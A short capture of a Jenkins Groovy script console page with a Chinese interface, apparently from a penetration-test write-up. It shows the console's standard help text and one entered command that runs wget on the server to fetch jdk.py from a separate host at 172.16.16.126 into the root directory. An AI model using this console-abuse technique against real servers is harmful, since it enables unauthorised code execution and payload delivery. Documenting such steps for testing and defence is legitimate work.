 脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output
(if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "wget http://172.16.16.126/jdk.py -P /".execute().text
运行
Result